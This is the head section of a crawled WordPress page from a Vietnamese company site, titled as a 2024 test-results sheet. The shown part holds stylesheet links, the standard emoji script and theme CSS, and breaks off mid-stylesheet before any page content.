

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/
body_size: 16023
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="vi-VN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

	<title>PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2024 &#8211; VINACONEX DUNG QUAT JOINT JSC</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VINACONEX DUNG QUAT JOINT JSC &raquo;" href="http://vinaconexdungquat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi VINACONEX DUNG QUAT JOINT JSC &raquo;" href="http://vinaconexdungquat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VINACONEX DUNG QUAT JOINT JSC &raquo; PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2024 Dòng phản hồi" href="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vinaconexdungquat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">body { overflow-y: hidden; }.page-wrapper {-webkit-transition: opacity .7s .9s;transition: opacity .7s .9s;opacity: 0;}.page-wrapper.loading-done { opacity: 1; }.loading-screen {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: #ffffff;z-index: 9999;opacity: 1;visibility: visible;-webkit-transition: all .1s;transition: all 1s;}.loading-screen.loading-done {opacity: 0;visibility: hidden;}.loading-screen .inner {position: absolute;width: 100%;top: 50%;left: 0;padding: 20px;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.loading-screen .preloader-logo {display: block;margin: 0 auto 30px auto;}.progress-wrap {display: block; position: relative;height: 2px;width: 220px;border-radius: 2px;background-color: #f0f0f0;overflow: hidden;margin: auto;}.progress-wrap .indeterminate {background-color: #3d59f9;}.progress-wrap .indeterminate::before,.progress-wrap .indeterminate::after {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;}.progress-wrap .indeterminate::before { -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite; animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;}.progress-wrap .indeterminate::after { -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite; animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay: 1.15s;animation-delay: 1.15s;}@-webkit-keyframes indeterminate {0% {left: -35%;right: 100%;}60% {left: 100%;right: -90%;}100% {left: 100%;right: -90%;}}@keyframes indeterminate {0% {left: -35%;right: 100%;}60% {left: 100%;right: -90%;}100% {left: 100%;right: -90%;}}@-webkit-keyframes indeterminate-short {0% {left: -200%;right: 100%;}60% {left: 107%;right: -8%;}100% {left: 107%;right: -8%;}}@keyframes indeterminate-short {0% {left: -200%;right: 100%;}60% {left: 107%;right: -8%;}100% {left: 107%;right: -8%;}}</style><noscript><style>.page-wrapper {opacity: 1;} .loading-screen {display: none;}</style></noscript><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='http://vinaconexdungquat.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://vinaconexdungquat.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://vinaconexdungquat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css'  href='http://vinaconexdungquat.com/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/slick.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lswss-public-css-css'  href='http://vinaconexdungquat.com/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://vinaconexdungquat.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://vinaconexdungquat.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='silicon-body-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C400%2C700' type='text/css' media='screen' />
<link rel='stylesheet' id='silicon-headings-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900' type='text/css' media='screen' />
<link rel='stylesheet' id='silicon-navigation-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900' type='text/css' media='screen' />
<link rel='stylesheet' id='silicon-icons-css'  href='http://vinaconexdungquat.com/wp-content/themes/silicon/assets/stylesheets/vendor/silicon-icons.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='socicon-css'  href='http://vinaconexdungquat.com/wp-content/themes/silicon/assets/stylesheets/vendor/socicon.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css'  href='http://vinaconexdungquat.com/wp-content/themes/silicon/assets/stylesheets/vendor/bootstrap.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='silicon-css'  href='http://vinaconexdungquat.com/wp-content/themes/silicon/assets/stylesheets/theme.min.css' type='text/css' media='screen' />
<style id='silicon-inline-css' type='text/css'>
.text-primary{color:#3d59f9 !important}.background-primary{background-color:#3d59f9}.bg-primary{background-color:rgba(61, 89, 249, .25)}.border-color-primary{border-color:#3d59f9}.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.bbp-page-title-tags a:hover,.tags-links a:hover{background-color:#3d59f9}#bbp-user-navigation .current a{color:#3d59f9 !important}.pagination .nav-links .page-numbers.current{background-color:#3d59f9}.site-footer.footer-light .widget_tag_cloud a:hover,.site-footer.footer-light .widget_product_tag_cloud a:hover,.site-footer.footer-light .tags-links a:hover{background-color:#3d59f9}.cart-toggle .product-count{border-color:#3d59f9;color:#3d59f9}.intro-section.intro-comparison .cd-handle{background-color:#3d59f9}.woocommerce-MyAccount-navigation ul li.is-active a{color:#3d59f9 !important}.woocommerce div.product div.images .flex-control-thumbs li:after{background-color:#3d59f9}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#3d59f9}.btn-solid.btn-primary{background-color:#3d59f9}.btn-solid.btn-primary:hover{background-color:#1537f8;box-shadow:0 14px 25px -8px rgba(61, 89, 249, .55)}.btn-ghost.btn-primary{border-color:#3d59f9;color:#3d59f9}.btn-ghost.btn-primary::before{background-color:#3d59f9}.btn-ghost.btn-primary:hover{color:#fff;box-shadow:0 14px 25px -8px rgba(61, 89, 249, .55)}.btn-link.btn-primary{color:#3d59f9}.btn-link.btn-primary:hover{background-color:#fff;color:#3d59f9;box-shadow:0 14px 25px -8px rgba(61, 89, 249, .45)}.counter.counter-iconed:hover .counter-icon-box{border-color:#3d59f9;box-shadow:0 12px 30px -2px rgba(61, 89, 249, .3)}.hotspots-container .hotspot{background-color:rgba(61, 89, 249, .5)}.hotspots-container .hotspot::before{background-color:rgba(61, 89, 249, .5)}.hotspots-container .hotspot::after{background-color:#3d59f9}.sb-mail{color:#3d59f9}.social-button.sb-monochrome.sb-mail .hvrd{color:#3d59f9}.nav-tabs.active > a,.wc-tabs.active > a,.nav-filters > ul > li.active > a,.nav-tabs.active > a:hover,.wc-tabs.active > a:hover,.nav-filters > ul > li.active > a:hover,.nav-tabs.active > a:focus,.wc-tabs.active > a:focus,.nav-filters > ul > li.active > a:focus{background-color:#3d59f9}.text-info{color:#5695fe !important}.background-info{background-color:#5695fe}.bg-info{background-color:rgba(86, 149, 254, .25)}.border-color-info{border-color:#5695fe}.woocommerce-info::before{color:#5695fe}.btn-solid.btn-info{background-color:#5695fe}.btn-solid.btn-info:hover{background-color:#2d7cfe;box-shadow:0 14px 25px -8px rgba(86, 149, 254, .6)}.btn-ghost.btn-info{border-color:#5695fe;color:#5695fe}.btn-ghost.btn-info::before{background-color:#5695fe}.btn-ghost.btn-info:hover{color:#fff;box-shadow:0 14px 25px -8px rgba(86, 149, 254, .6)}.btn-link.btn-info{color:#5695fe}.btn-link.btn-info:hover{background-color:#fff;color:#5695fe;box-shadow:0 14px 25px -8px rgba(86, 149, 254, .45)}.text-success{color:#00e676 !important}.background-success{background-color:#00e676}.bg-success{background-color:rgba(0, 230, 118, .25)}.border-color-success{border-color:#00e676}.woocommerce-message::before{color:#00e676}.wpcf7-response-output.wpcf7-mail-sent-ok{border-color:#00e676 !important;background-color:rgba(0, 230, 118, .15);color:#00cd69}.btn-solid.btn-success{background-color:#00e676}.btn-solid.btn-success:hover{background-color:#00bd61;box-shadow:0 14px 25px -8px rgba(0, 230, 118, .6)}.btn-ghost.btn-success{border-color:#00e676;color:#00e676}.btn-ghost.btn-success::before{background-color:#00e676}.btn-ghost.btn-success:hover{color:#fff;box-shadow:0 14px 25px -8px rgba(0, 230, 118, .6)}.btn-link.btn-success{color:#00e676}.btn-link.btn-success:hover{background-color:#fff;color:#00e676;box-shadow:0 14px 25px -8px rgba(0, 230, 118, .45)}.text-warning{color:#ff5f2c !important}.background-warning{background-color:#ff5f2c}.bg-warning{background-color:rgba(255, 95, 44, .25)}.border-color-warning{border-color:#ff5f2c}.woocommerce-error::before{color:#ff5f2c}.comment-form-rating .star-rating::before{color:#ff5f2c}.wpcf7-response-output.wpcf7-mail-sent-ng{border-color:#ff5f2c !important;background-color:rgba(255, 95, 44, .15);color:#ff5f2c}.btn-solid.btn-warning{background-color:#ff5f2c}.btn-solid.btn-warning:hover{background-color:#ff4003;box-shadow:0 14px 25px -8px rgba(255, 95, 44, .6)}.btn-ghost.btn-warning{border-color:#ff5f2c;color:#ff5f2c}.btn-ghost.btn-warning::before{background-color:#ff5f2c}.btn-ghost.btn-warning:hover{color:#fff;box-shadow:0 14px 25px -8px rgba(255, 95, 44, .6)}.btn-link.btn-warning{color:#ff5f2c}.btn-link.btn-warning:hover{background-color:#fff;color:#ff5f2c;box-shadow:0 14px 25px -8px rgba(255, 95, 44, .45)}.text-danger{color:#ff5252 !important}.background-danger{background-color:#ff5252}.bg-danger{background-color:rgba(255, 82, 82, .25)}.border-color-danger{border-color:#ff5252}.woocommerce span.onsale{background-color:#ff5252}.widget_shopping_cart .product-item .remove-from-cart:hover{background-color:#ff5252}.wpcf7-not-valid-tip,.nf-error-required-error{color:#ff5252 !important}.nf-error-required-error{padding-top:5px}.wpcf7-not-valid,.nf-error textarea,.nf-error input[type]:not([type='submit']):not([type='button']):not([type='hidden']):not([type='checkbox']):not([type='radio']):not([type='file']){border-color:#ff5252 !important}.wpcf7-response-output.wpcf7-validation-errors{border-color:#ff5252 !important;background-color:rgba(255, 82, 82, .15);color:#ff5252}.offcanvas-container.offcanvas-cart .product-item .remove-from-cart:hover{color:#ff5252}.btn-solid.btn-danger{background-color:#ff5252}.btn-solid.btn-danger:hover{background-color:#ff2929;box-shadow:0 14px 25px -8px rgba(255, 82, 82, .6)}.btn-ghost.btn-danger{border-color:#ff5252;color:#ff5252}.btn-ghost.btn-danger::before{background-color:#ff5252}.btn-ghost.btn-danger:hover{color:#fff;box-shadow:0 14px 25px -8px rgba(255, 82, 82, .6)}.btn-link.btn-danger{color:#ff5252}.btn-link.btn-danger:hover{background-color:#fff;color:#ff5252;box-shadow:0 14px 25px -8px rgba(255, 82, 82, .45)}.bg-gradient{background:#3d59f9;background:linear-gradient(to right, #8e54e9 0%, #8e54e9 20%, #3d59f9 100%);color:#fff !important}.background-gradient{background:#3d59f9;background:linear-gradient(to right, #8e54e9 0%, #8e54e9 20%, #3d59f9 100%)}.btn-solid.btn-gradient{background:#3d59f9;background:linear-gradient(to right, #8e54e9 0%, #8e54e9 20%, #3d59f9 100%);color:#fff}.btn-solid.btn-gradient:hover{background:#3d59f9;background:linear-gradient(to right, #8e54e9 0%, #8e54e9 20%, #3d59f9 100%);color:#fff;box-shadow:0 14px 25px -8px rgba(61, 89, 249, .55)}.btn-link.btn-gradient:hover{box-shadow:0 14px 25px -8px rgba(61, 89, 249, .55)}.btn-link.btn-gradient::before{background:linear-gradient(to right, #8e54e9, #3d59f9)}body,.intro-section + *{background-color:#fff}.pagination{background-color:#fff}body,.comments-area .logged-in-as > a,.topbar .additional-info a,.topbar .topbar-menu ul > li > a,.topbar .login-link,.caret,.portfolio-post-tile .portfolio-post-info .portfolio-tile-title a,.woocommerce div.product p.price,.woocommerce div.product span.price,.si-logos-item .si-logos-info{color:#404040}.topbar.topbar-light-skin{color:#fff}.topbar.topbar-light-skin .additional-info > *,.topbar.topbar-light-skin .topbar-menu ul > li > a,.topbar.topbar-light-skin .login-link,.topbar.topbar-light-skin .lang-switcher .caret{color:#fff}.comments-area .logged-in-as > a{color:#404040}.comments-area .logged-in-as > a:hover{color:#222}.tabs-light .nav-tabs li a,.filters-light .nav-tabs li a,.tabs-light.nav-filters li a,.filters-light.nav-filters li a{color:#fff}.tabs-light .nav-tabs li a:hover,.filters-light .nav-tabs li a:hover,.tabs-light.nav-filters li a:hover,.filters-light.nav-filters li a:hover{color:#404040}.tabs-light .nav-tabs li.active a,.filters-light .nav-tabs li.active a,.tabs-light.nav-filters li.active a,.filters-light.nav-filters li.active a{color:#fff}h1,.h1{color:#222}h2,.h2{color:#222}h3,.h3{color:#222}h4,.h4{color:#222}h5,.h5{color:#222}h6,.h6{color:#222}a{color:#3d59f9}a:hover{color:#3d59f9}blockquote{color:#404040}blockquote::before{color:#e7e7e7}blockquote cite{color:#999}.navi-link-color{color:#222 !important}.pagination .nav-links .page-numbers{color:#222}.pagination .nav-links .page-numbers.current{color:#fff}.widget div > ul a,.widget > ul > li a{color:#222}.widget div > ul a:hover,.widget > ul > li a:hover{color:#3d59f9}.widget div > ul.current-menu-item > a,.widget > ul > li.current-menu-item > a,.widget div > ul.current-menu-ancestor > a,.widget > ul > li.current-menu-ancestor > a{color:#3d59f9}.widget_tag_cloud a,.widget_product_tag_cloud a,.bbp-page-title-tags a,.tags-links a{color:#222}.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.bbp-page-title-tags a:hover,.tags-links a:hover{color:#fff}.widget_calendar a{color:#222}.widget_calendar a:hover{color:#3d59f9}.widget_rss .widget-title > a{color:#222}.widget_rss .widget-title > a:hover{color:#3d59f9}.site-header .sub-menu > li > a{color:#222}.site-header .sub-menu > li > a:hover{color:#3d59f9}.site-header .sub-menu > li.current-menu-item > a,.site-header .sub-menu > li.current-menu-ancestor > a{color:#3d59f9}.navbar-horizontal .menu-wrap .main-navigation > ul > li > a{color:#222}.navbar-horizontal .menu-wrap .main-navigation > ul > li > a:hover{color:#3d59f9}.navbar-horizontal .menu-wrap .main-navigation > ul > li.current-menu-item > a,.navbar-horizontal .menu-wrap .main-navigation > ul > li.current-menu-ancestor > a{color:#3d59f9}.site-search-toggle,.cart-toggle,.offcanvas-menu-toggle{color:#222}.site-search-toggle:hover,.cart-toggle:hover,.offcanvas-menu-toggle:hover{color:#3d59f9}.site-search-toggle.active,.cart-toggle.active,.offcanvas-menu-toggle.active{color:#3d59f9}.menu-skin-light .site-search-toggle,.menu-skin-light .cart-toggle,.menu-skin-light .offcanvas-menu-toggle{color:#fff}.menu-skin-light .site-search-toggle:hover,.menu-skin-light .cart-toggle:hover,.menu-skin-light .offcanvas-menu-toggle:hover,.menu-skin-light .site-search-toggle.active,.menu-skin-light .cart-toggle.active,.menu-skin-light .offcanvas-menu-toggle.active{color:rgba(255, 255, 255, .6)}.menu-skin-light .mobile-menu-toggle{color:#fff}.menu-skin-light .cart-toggle .product-count{color:#fff !important}.menu-skin-light .menu-wrap .main-navigation > ul > li > a{color:#fff !important}.menu-skin-light .menu-wrap .main-navigation > ul > li > a::before{background-color:#fff !important}.menu-skin-light .menu-wrap .main-navigation > ul > li > a:hover{color:rgba(255, 255, 255, .6) !important}.menu-skin-light .menu-wrap .main-navigation > ul > li.current-menu-item > a,.menu-skin-light .menu-wrap .main-navigation > ul > li.current-menu-ancestor > a{color:#fff !important}.header-lateral .main-navigation > ul > li > a{color:#222}.header-lateral .main-navigation > ul > li > a:hover{color:#3d59f9}.header-lateral .main-navigation > ul > li.current-menu-item > a,.header-lateral .main-navigation > ul > li.current-menu-ancestor > a{color:#3d59f9}.panel-title > a{color:#222}.panel-group-light .panel-title > a{color:#fff}.navi-link-hover-color:hover{color:#3d59f9 !important}.widget div > ul a :hover,.widget > ul > li a :hover{color:#3d59f9}.widget div > ul.current-menu-item > a,.widget > ul > li.current-menu-item > a,.widget div > ul.current-menu-ancestor > a,.widget > ul > li.current-menu-ancestor > a{color:#3d59f9}.widget_calendar a:hover,.widget_rss .widget-title > a:hover{color:#3d59f9}.site-header .sub-menu > li > a:hover{color:#3d59f9}.site-header .sub-menu > li.current-menu-item > a,.site-header .sub-menu > li.current-menu-ancestor > a{color:#3d59f9}.navbar-horizontal .menu-wrap .main-navigation > ul > li > a:hover{color:#3d59f9}.navbar-horizontal .menu-wrap .main-navigation > ul > li.current-menu-item > a,.navbar-horizontal .menu-wrap .main-navigation > ul > li.current-menu-ancestor > a{color:#3d59f9}.site-search-toggle:hover,.cart-toggle:hover,.offcanvas-menu-toggle:hover{color:#3d59f9}.site-search-toggle.active,.cart-toggle.active,.offcanvas-menu-toggle.active{color:#3d59f9}.menu-skin-light .site-search-toggle:hover,.menu-skin-light .cart-toggle:hover,.menu-skin-light .offcanvas-menu-toggle:hover,.menu-skin-light .site-search-toggle.active,.menu-skin-light .cart-toggle.active,.menu-skin-light .offcanvas-menu-toggle.active{color:rgba(255, 255, 255, .6)}.menu-skin-light .cart-toggle .product-count{color:#fff !important}.menu-skin-light .menu-wrap .main-navigation > ul > li > a::before{background-color:#fff !important}.menu-skin-light .menu-wrap .main-navigation > ul > li > a:hover{color:rgba(255, 255, 255, .6) !important}.menu-skin-light .menu-wrap .main-navigation > ul > li.current-menu-item > a,.menu-skin-light .menu-wrap .main-navigation > ul > li.current-menu-ancestor > a{color:#fff !important}.header-lateral .main-navigation > ul > li > a:hover{color:#3d59f9}.header-lateral .main-navigation > ul > li.current-menu-item > a,.header-lateral .main-navigation > ul > li.current-menu-ancestor > a{color:#3d59f9}.breadcrumbs a:hover{color:#3d59f9}.post-tile:not(.has-post-thumbnail) .post-header .post-categories > a:hover,.post-horizontal:not(.has-post-thumbnail) .post-header .post-categories > a:hover{color:#3d59f9 !important}.widget div > ul.current-menu-item > a,.widget > ul > li.current-menu-item > a,.widget div > ul.current-menu-ancestor > a,.widget > ul > li.current-menu-ancestor > a{color:#3d59f9}.site-header .sub-menu > li.current-menu-item > a,.site-header .sub-menu > li.current-menu-ancestor > a{color:#3d59f9}.navbar-horizontal .menu-wrap .main-navigation > ul > li.current-menu-item > a,.navbar-horizontal .menu-wrap .main-navigation > ul > li.current-menu-ancestor > a{color:#3d59f9}.navbar-horizontal .menu-wrap .main-navigation > ul > li > a:before{background-color:#3d59f9}.site-search-toggle.active,.cart-toggle.active,.offcanvas-menu-toggle.active{color:#3d59f9}.menu-skin-light .site-search-toggle.active,.menu-skin-light .cart-toggle.active,.menu-skin-light .offcanvas-menu-toggle.active{color:rgba(255, 255, 255, .6)}.menu-skin-light .cart-toggle .product-count{color:#fff !important}.menu-skin-light .menu-wrap .main-navigation > ul > li > a::before{background-color:#fff !important}.menu-skin-light .menu-wrap .main-navigation > ul > li.current-menu-item > a,.menu-skin-light .menu-wrap .main-navigation > ul > li.current-menu-ancestor > a{color:#fff !important}.header-lateral .main-navigation > ul > li.current-menu-item > a,.header-lateral .main-navigation > ul > li.current-menu-ancestor > a{color:#3d59f9}label,.nf-field-label > label{color:#999}textarea,select,input[type]:not([type='submit']):not([type='button']):not([type='hidden']):not([type='checkbox']):not([type='radio']):not([type='file']){color:#404040}textarea::-moz-placeholder,select::-moz-placeholder,input[type]:not([type='submit']):not([type='button']):not([type='hidden']):not([type='checkbox']):not([type='radio']):not([type='file'])::-moz-placeholder{color:#999;opacity:1}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:not([type='submit']):not([type='button']):not([type='hidden']):not([type='checkbox']):not([type='radio']):not([type='file']):-ms-input-placeholder{color:#999}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]:not([type='submit']):not([type='button']):not([type='hidden']):not([type='checkbox']):not([type='radio']):not([type='file'])::-webkit-input-placeholder{color:#999}.search-box button[type='submit'],.input-group i{color:#999}.widget-title,.widgettitle{color:#999}body,.font-family-body{font-family:"Roboto Slab", serif}.font-family-headings,.tooltip,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,blockquote cite,.intro-section.intro-comparison .cs-label,.si-cta .digit{font-family:"Roboto", sans-serif}.font-family-nav,textarea,select,input[type]:not([type='submit']):not([type='button']):not([type='hidden']):not([type='checkbox']):not([type='radio']),label,.nf-field-label > label,.wpcf7-not-valid-tip,.nf-error-required-error,.nf-field-description,.wpcf7-list-item-label,.checkbox-radio-label,.wpcf7-response-output,.widget_calendar,.breadcrumbs,.btn,input[type='submit'],input[type='button'],.nav-filters > ul > li > a,.nav-tabs > li > a,.wc-tabs > li > a,.market-btn{font-family:"Roboto", sans-serif}.widget ul,.widget dd,.widget dt{font-family:"Roboto", sans-serif}.widget_tag_cloud a,.widget_product_tag_cloud a,.bbp-page-title-tags a,.tags-links a{font-family:"Roboto", sans-serif}body,textarea,select,input[type]:not([type='submit']):not([type='button']):not([type='hidden']):not([type='checkbox']):not([type='radio']):not([type='file']),.wpcf7-list-item-label,.checkbox-radio-label,.widget_recent_comments ul > li > a,.offcanvas-container.offcanvas-cart .cart-header .cart-title,.woocommerce-cart .cart-collaterals .carttotals table td p,.widget_shopping_cart .product-item .product-title,.widget_shopping_cart .product-item .product-price,.widget_shopping_cart .cart-subtotal .column:first-child,.widget .owl-carousel .product-item .product-title,.widget .owl-carousel .product-item .product-title a,.panel-title > a,.progress .progress-bar-label,.testimonial .testimonial-author-name{font-size:14px}.wpcf7-not-valid-tip,.nf-error-required-error{font-size:14px !important}.widget_silicon_recent_posts .post-item .post-title,.widget_silicon_recent_posts_carousel .post-item .post-title,.popover .post-item .post-title{font-size:14px}.lead{font-size:24px}.text-xl{font-size:18px}.text-sm{font-size:12px}.text-xs{font-size:10px}h1,.h1{font-size:36px}@media (max-width:768px){h1,.h1{font-size:34px}}.page-title h1{font-size:50px}@media (max-width:991px){.page-title h1{font-size:43px}}@media (max-width:768px){.page-title h1{font-size:36px}}h1,.h1{font-weight:900}h1,.h1{text-transform:none}h1,.h1{font-style:normal}h2,.h2{font-size:30px}@media (max-width:768px){h2,.h2{font-size:28px}}h2,.h2{font-weight:900}h2,.h2{text-transform:none}h2,.h2{font-style:normal}h3,.h3{font-size:24px}@media (max-width:768px){h3,.h3{font-size:22px}}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-cart .cart-collaterals .carttotals table td{font-size:24px}.woocommerce-cart table.cart .product-name a,.woocommerce-cart table.cart .product-price .amount,.woocommerce-cart table.cart .product-subtotal .amount{font-size:24px}.step.step-hover .step-digit,.step.step-image .step-digit{font-size:24px}h3,.h3{font-weight:900}h3,.h3{text-transform:none}h3,.h3{font-style:normal}h4,.h4,.portfolio-post .portfolio-tile-title a,.product-tile .product-tile-body .product-title a,.woocommerce-cart .cart-collaterals .carttotals table th{font-size:20px}h4,.h4{font-weight:900}h4,.h4{text-transform:none}h4,.h4{font-style:normal}h5,.h5,.intro-section.intro-personal .person-name{font-size:18px}h5,.h5{font-weight:900}h5,.h5{text-transform:none}h5,.h5{font-style:normal}h6,.h6,.comment .author-name{font-size:16px}h6,.h6{font-weight:900}h6,.h6{text-transform:none}h6,.h6{font-style:normal}body,.widget_recent_comments ul,.intro-section.intro-personal .person-name,.woocommerce-cart .cart-collaterals .carttotals table td p,.hotspots-container .hotspot .hotspot-tooltip{line-height:1.5}h1,.h1,.text-huge,.intro-section.intro-featured-posts 